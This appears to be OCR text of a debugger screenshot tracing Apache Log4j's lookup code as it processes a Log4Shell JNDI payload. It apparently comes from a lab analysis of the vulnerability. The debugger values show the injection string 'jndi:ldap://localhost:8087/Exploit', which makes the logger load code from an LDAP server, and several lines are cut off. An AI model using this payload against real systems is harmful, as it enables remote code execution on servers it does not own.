 public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1912    var: "jndi
    if (var == null) {
        return null;
    } else {
        int prefixPos = var.indexOf(58);   prefixPos: 4
        if (prefixPos >= 0) {
            String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
            String name = var.substring(prefixPos + 1);   var: "jndi:ldap://localhost:8087/Exploit"
            StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"    lookup
            if (lookup instanceof ConfigurationAware) {
                ((ConfigurationAware)lookup).setConfiguration(this.configuration);   lookup: JndiLo
            }
            String value = null;
            if (lookup != null) {
                value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
            }